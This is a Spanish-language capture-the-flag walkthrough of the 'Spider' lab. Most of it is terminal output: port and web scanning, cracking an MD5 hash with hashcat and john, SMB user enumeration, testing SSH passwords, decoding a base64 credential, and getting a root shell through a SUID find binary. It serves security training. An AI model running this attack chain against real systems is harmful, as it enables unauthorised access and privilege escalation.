

Solución al lab **Spider** (nivel difícil)

```
chifay@kali: ~/Whoami-Labs/Spider
Session Actions Edit View Help

Bienvenido a WHOAMI-LABS.COM. Laboratorio: SPIDER.
Aprende, simula, escala. Sin burocracia.

[v] Imagen cargada correctamente.
[*] Iniciando laboratorio...
[v] Laboratorio iniciado correctamente.

[v] Laboratorio desplegado correctamente.

LAB: SPIDER
DIFICULTAD: *** Difícil (5 puntos)
TIPO: Multi-Vector Penetration Test

IP del laboratorio: 172.17.0.2

Presiona Ctrl+C cuando quieras detener el laboratorio.
```

Comenzaremos realizando un escaneo de puertos con nmap



```
chifay@kali: ~/Whoami-Labs/Spider
Session Actions Edit View Help

chifay@kali: ~/Whoami-Labs/Spider
(chifay@kali) ~/Whoami-Labs/Spider
$ nmap -p- -sV -sC -sS -vvv -n -Pn --min-rate=5000 172.17.0.2 -oN nmap_Spider
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.99 ( https://nmap.org ) at 2026-08-02 15:52 -0600


PORT      STATE SERVICE      REASON          VERSION
21/tcp    open  ftp          syn-ack ttl 64  vsftpd 3.0.5
22/tcp    open  ssh          syn-ack ttl 64  OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
|_ ssh-hostkey:
|   256 2b:39:df:00:99:50:55:ae:4e:d4:fd:9c:48:44:6a:7e (ECDSA)
|_ ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBB5GmrkBR0cRqLZ7eeo7dTQCvM4Em75T0zHoQySHES/8nzK4vOFSV
nYvCIuCVhesYgWjKxOpUnmaOuyX0o0v7M=
|   256 91:cb:71:f0:02:a8:31:44:9d:d9:5b:f6:a2:2c:5f:87 (ED25519)
|_ ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIisyio9BfLYlL5s+iXP9mCgu+ljumDYI3m+wZRi/zoQd
80/tcp    open  http         syn-ack ttl 64  Apache httpd 2.4.52 ((Ubuntu))
|_ http-server-header: Apache/2.4.52 (Ubuntu)
|_ http-methods:
|   Supported Methods: GET POST OPTIONS HEAD
|_ http-title: Spider Web Systems
139/tcp    open  netbios-ssn  syn-ack ttl 64  Samba smbd 4
445/tcp    open  netbios-ssn  syn-ack ttl 64  Samba smbd 4
MAC Address: 7A:E2:1A:2C:44:E1 (Unknown)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_ smb2-security-mode:
|   3.1.1:
|_   Message signing enabled but not required
|_ clock-skew: 0s
|_ p2p-conficker:
|   Checking for Conficker.C or higher...
|   Check 1 (port 21783/tcp): CLEAN (Couldn't connect)
|   Check 2 (port 34151/tcp): CLEAN (Couldn't connect)
|   Check 3 (port 58197/udp): CLEAN (Timeout)
|   Check 4 (port 12863/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_ smb2-time:
|   date: 2026-08-02T21:52:37
|_ start_date: N/A
```

Iniciaremos analizando el servicio web



Enumeración web




The screenshot shows the Spider tool interface. The left sidebar contains a list of configuration options: In-Scope Url, Threads, Wordlist, Status Codes, Timeout (secs), User-Agent, Config File, Extract Links, Output File, Extensions, HTTP methods, and Recursion Depth. The main pane displays the configuration for a scan on 172.17.0.2 with 50 threads, using the wordlist /usr/share/wordlists/dirb/common.txt. The scan results show a 403 status code for the root directory, a 404 status code for /backup, and a 200 status code for /uploads. The scan also found a directory listing for /uploads.


```
chifay@kali: ~/Whoami-Labs/Spider
Session Actions Edit View Help
chifay@kali: ~/Whoami-Labs/Spider
In-Scope Url 172.17.0.2
Threads 50
Wordlist /usr/share/wordlists/dirb/common.txt
Status Codes All Status Codes!
Timeout (secs) 7
User-Agent feroxbuster/2.13.1
Config File /etc/feroxbuster/ferox-config.toml
Extract Links true
Output File Web.txt
Extensions [pdf, txt, env, php, zip, bak, py, js, sql, old, sh]
HTTP methods [GET]
Recursion Depth 4
Press [ENTER] to use the Scan Management Menu™
403 GET 9l 28w 275c Auto-filtering found 404-like response and created new filter; toggle off with --dont
-filter
404 GET 9l 31w 272c Auto-filtering found 404-like response and created new filter; toggle off with --dont
-filter
200 GET 66l 146w 1744c http://172.17.0.2/
301 GET 9l 28w 309c http://172.17.0.2/backup => http://172.17.0.2/backup/
200 GET 66l 146w 1744c http://172.17.0.2/index.html
301 GET 9l 28w 310c http://172.17.0.2/uploads => http://172.17.0.2/uploads/
[#####] - 6s 55392/55392 0s found:4 errors:0
[#####] - 6s 55368/55368 9357/s http://172.17.0.2/
[#####] - 0s 55368/55368 27684000/s http://172.17.0.2/backup/ => Directory listing (add --scan-dir-listings
to scan)
[#####] - 0s 55368/55368 55368000/s http://172.17.0.2/uploads/ => Directory listing (add --scan-dir-listing
s to scan)
```

En la parte web encontramos un hash y los directorios /backup y /uploads

Veamos el contenido del directorio /backup



Contenido del directorio /uploads



Ambos directorios sin archivos

Vamos a decodificar el hash encontrado en la web, el cual tiene característica de ser MD5

```
(chifay@kali)-[~/Whoami-Labs/Spider]
$ echo "5f4dcc3b5aa765d61d8327deb882cf99" > hash.txt
```

Con hashcat

```
(chifay@kali)-[~/Whoami-Labs/Spider]
$ hashcat -m 0 hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v7.1.2) starting
```

```
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEP, DISTRO, POCL_DEBUG) - Platform #
1 [The pocl project]
```

```
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace...: 14344385
* Runtime...: 0 secs
```

```
5f4dcc3b5aa765d61d8327deb882cf99:password
```

Con john

```
(chifay@kali)-[~/Whoami-Labs/Spider]
$ john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Created directory: /home/chifay/.john
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 512/512 AVX512BW 16x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
password (??)
1g 0:00:00:00 DONE (2026-08-02 16:33) 100.0g/s 76800p/s 76800c/s 123456..james1
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
```

Ya tenemos una posible contraseña “password”, pasemos a analizar el smb en búsqueda del nombre de algún usuario

```
(chifay@kali)-[~/Whoami-Labs/Spider]
$ smbclient -L //172.17.0.2 -N

Sharename      Type           Comment
-----
IPC$           IPC           IPC Service (Spider Samba Server)
Reconnecting with SMB1 for workgroup listing.
smbXcli_negprot_smb1_done: No compatible protocol selected by server.
Protocol negotiation to server 172.17.0.2 (for a protocol between LANMAN1 and NT1) failed: NT_STATUS_INVALID_NETWORK_RESPONSE
Unable to connect with SMB1 -- no workgroup available
```

```
(chifay@kali)-[~/Whoami-Labs/Spider]
$ enum4linux -a 172.17.0.2
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sun Aug  2 16:01:52 2026
```

```
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\spiderman (Local User)
S-1-22-1-1001 Unix User\peter (Local User)
```

Se encontraron dos usuarios spiderman y peter, vamos a probarlos con la contraseña encontrada anteriormente

```
(chifay@kali)-[~/Whoami-Labs/Spider]
$ sshpass -p "password" ssh -o StrictHostKeyChecking=no spiderman@172.17.0.2 "whoami"
spiderman

(chifay@kali)-[~/Whoami-Labs/Spider]
$ sshpass -p "password" ssh -o StrictHostKeyChecking=no peter@172.17.0.2 "whoami"
Permission denied, please try again.
```

La contraseña encontrada corresponde para el usuario spiderman, vamos a conectarnos con ese usuario y ver que permisos tiene ese usuario

```
spiderman@5731778c6dc2: ~  
Session Actions Edit View Help  
chifay@kali: ~/Whoami-Labs/Spider spiderman@5731778c6dc2: ~  
  
SPIDERLAB  
=====
```

Welcome to Spider Web Systems
Multi-Vector Penetration Testing Lab

```
=====
```

spiderman@5731778c6dc2:~\$

```
spiderman@5731778c6dc2:~$ whoami  
spiderman  
spiderman@5731778c6dc2:~$ id  
uid=1000(spiderman) gid=1000(spiderman) groups=1000(spiderman)  
spiderman@5731778c6dc2:~$ sudo -l  
[sudo] password for spiderman:  
Sorry, user spiderman may not run sudo on 5731778c6dc2.  
spiderman@5731778c6dc2:~$ pwd  
/home/spiderman  
spiderman@5731778c6dc2:~$ ls -al  
total 40  
drwxr-x--- 1 spiderman spiderman 4096 Aug  2 22:42 .  
drwxr-xr-x 1 root      root      4096 Dec 13 2025 ..  
-rw----- 1 spiderman spiderman   5 Aug  2 22:42 .bash_history  
-rw-r--r-- 1 spiderman spiderman 220 Jan  6 2022 .bash_logout  
-rw-r--r-- 1 spiderman spiderman 3771 Jan  6 2022 .bashrc  
drwx----- 2 spiderman spiderman 4096 Aug  2 22:42 .cache  
-rw-r--r-- 1 spiderman spiderman  807 Jan  6 2022 .profile  
-rw----- 1 spiderman spiderman   33 Dec 13 2025 flag_user.txt  
-rw-rw-r-- 1 spiderman spiderman 449 Dec 13 2025 hint.txt  
spiderman@5731778c6dc2:~$
```

Veamos el contenido de los archivos txt

```
spiderman@5731778c6dc2:~$ cat flag_user.txt  
FLAG{SPID3R_FTP_4CC3SS_COMPL3T3}  
spiderman@5731778c6dc2:~$ cat hint.txt  
=====
```

SPIDER WEB SYSTEMS - Internal Notes

```
=====
```

TODO for Peter:

Your credentials are stored here for backup:

Username: peter
Password: cGFya2VyMTIz

Note: Password is Base64 encoded for security.
Decode: echo "cGFya2VyMTIz" | base64 -d

Web upload panel: /uploads
Backup directory: /backup

Remember: Check the web server for more clues.

- Spiderman

```
spiderman@5731778c6dc2:~$
```

Hemos encontrado la bandera del usuario spiderman y una pista con las credenciales de peter, vamos a decodificar la contraseña de peter

```
spiderman@5731778c6dc2:~$ echo "cGFya2VyMTIz" | base64 -d  
parker123spiderman@5731778c6dc2:~$
```


Probemos estas credenciales con ssh a ver que encontramos

```
Session Actions Edit View Help
chifay@kali: ~/Whoami-Labs/Spider spiderman@5731778c6dc2: ~ peter@5731778c6dc2: ~

[SYNTHETIC] [EVALUATE]

Welcome to Spider Web Systems
Multi-Vector Penetration Testing Lab

peter@5731778c6dc2:~$

peter@5731778c6dc2:~$ whoami
peter
peter@5731778c6dc2:~$ id
uid=1001(peter) gid=1001(peter) groups=1001(peter)
peter@5731778c6dc2:~$ sudo -l
[sudo] password for peter:
Sorry, user peter may not run sudo on 5731778c6dc2.
peter@5731778c6dc2:~$ pwd
/home/peter
peter@5731778c6dc2:~$ ls -al
total 32
drwxr-x--- 1 peter peter 4096 Aug  3 03:02 .
drwxr-xr-x 1 root root 4096 Dec 13  2025 ..
-rw-r--r-- 1 peter peter 220 Jan  6 2022 .bash_logout
-rw-r--r-- 1 peter peter 3771 Jan  6 2022 .bashrc
drwx----- 2 peter peter 4096 Aug  3 03:02 .cache
-rw-r--r-- 1 peter peter 807 Jan  6 2022 .profile
-rw----- 1 peter peter 31 Dec 13  2025 flag_peter.txt
peter@5731778c6dc2:~$ cat flag_peter.txt
FLAG{P3T3R_P4RK3R_SH3LL_PWN3D}
peter@5731778c6dc2:~$
```

Hemos encontrado la bandera de peter

Ahora vamos a buscar binarios SUID para ver si los podemos usar para escalar privilegios

```
spiderman@5731778c6dc2:~$ find / -perm -4000 -type f -ls 2>/dev/null
312699      72 -rwsr-xr-x  1 root    root      72712 Feb  6  2024 /usr/bin/chfn
312841      60 -rwsr-xr-x  1 root    root      59976 Feb  6  2024 /usr/bin/passwd
312905      56 -rwsr-xr-x  1 root    root      55680 Apr  9  2024 /usr/bin/su
312767      72 -rwsr-xr-x  1 root    root      72072 Feb  6  2024 /usr/bin/gpasswd
312931      36 -rwsr-xr-x  1 root    root      35200 Apr  9  2024 /usr/bin/umount
312825      48 -rwsr-xr-x  1 root    root      47488 Apr  9  2024 /usr/bin/mount
312705      44 -rwsr-xr-x  1 root    root      44808 Feb  6  2024 /usr/bin/chsh
406517     276 -rwsr-xr-x  1 root    root     282088 Mar 23  2022 /usr/bin/find
312830      40 -rwsr-xr-x  1 root    root      40496 Feb  6  2024 /usr/bin/newgrp
317078     228 -rwsr-xr-x  1 root    root     232416 Jun 25  2025 /usr/bin/sudo
317272      36 -rwsr-xr--  1 root    messagebus 35112 Oct 25  2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
317314     332 -rwsr-xr-x  1 root    root     338536 Apr 11  2025 /usr/lib/openssh/ssh-keysign
spiderman@5731778c6dc2:~$
```

Encontramos que el binario find posee SUID, es decir, se ejecuta con los permisos de root, vamos a aprovechar esto para establecer una shell como root

```
spiderman@5731778c6dc2:~$ /usr/bin/find . -exec /bin/bash -p \; -quit
bash-5.1# whoami
root
bash-5.1# find / -name flag.txt 2>/dev/null
/root/flag.txt
bash-5.1# cat /root/flag.txt
FLAG{SP1D3RM4N_R00T_M4ST3R_2025}
bash-5.1#
```

Probando las credenciales del usuario spiderman en ftp

```
(chifay@kali)-[~/Whoami-Labs/Spider]  
$ ftp 172.17.0.2  
Connected to 172.17.0.2.  
220 (vsFTPD 3.0.5)  
Name (172.17.0.2:chifay): spiderman  
331 Please specify the password.  
Password:  
230 Login successful.  
Remote system type is UNIX.  
Using binary mode to transfer files.  
ftp> ls -al  
229 Entering Extended Passive Mode (|||21108|)  
150 Here comes the directory listing.  
drwxr-x--- 1 1000 1000 4096 Aug 02 22:42 .  
drwxr-xr-x 1 0 0 4096 Dec 13 2025 ..  
-rw----- 1 1000 1000 79 Aug 03 03:50 .bash_history  
-rw-r--r-- 1 1000 1000 220 Jan 06 2022 .bash_logout  
-rw-r--r-- 1 1000 1000 3771 Jan 06 2022 .bashrc  
drwx----- 2 1000 1000 4096 Aug 02 22:42 .cache  
-rw-r--r-- 1 1000 1000 807 Jan 06 2022 .profile  
-rw----- 1 1000 1000 33 Dec 13 2025 flag_user.txt  
-rw-rw-r-- 1 1000 1000 449 Dec 13 2025 hint.txt  
226 Directory send OK.  
ftp> pwd  
Remote directory: /home/spiderman  
ftp>
```

Tenemos acceso a los archivos del home de spiderman, en donde anteriormente encontramos la bandera del usuario spiderman y una pista con las credenciales del usuario peter

Probando las credenciales del usuario peter en ftp

```
(chifay@kali)-[~/Whoami-Labs/Spider]  
$ ftp 172.17.0.2  
Connected to 172.17.0.2.  
220 (vsFTPD 3.0.5)  
Name (172.17.0.2:chifay): peter  
331 Please specify the password.  
Password:  
230 Login successful.  
Remote system type is UNIX.  
Using binary mode to transfer files.  
ftp> pwd  
Remote directory: /home/peter  
ftp> ls -al  
229 Entering Extended Passive Mode (|||21103|)  
150 Here comes the directory listing.  
drwxr-x--- 1 1001 1001 4096 Aug 03 03:02 .  
drwxr-xr-x 1 0 0 4096 Dec 13 2025 ..  
-rw-r--r-- 1 1001 1001 220 Jan 06 2022 .bash_logout  
-rw-r--r-- 1 1001 1001 3771 Jan 06 2022 .bashrc  
drwx----- 2 1001 1001 4096 Aug 03 03:02 .cache  
-rw-r--r-- 1 1001 1001 807 Jan 06 2022 .profile  
-rw----- 1 1001 1001 31 Dec 13 2025 flag_peter.txt  
226 Directory send OK.  
ftp>
```

Igual que el caso anterior vemos los archivos del home del usuario